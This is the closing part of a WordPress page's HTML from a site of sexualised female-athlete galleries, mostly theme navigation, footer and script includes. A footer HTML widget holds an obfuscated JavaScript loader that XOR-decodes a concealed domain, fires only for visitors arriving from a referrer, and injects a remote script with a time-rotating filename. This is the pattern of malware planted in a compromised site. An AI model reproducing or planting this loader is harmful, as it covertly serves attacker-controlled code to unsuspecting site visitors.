		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
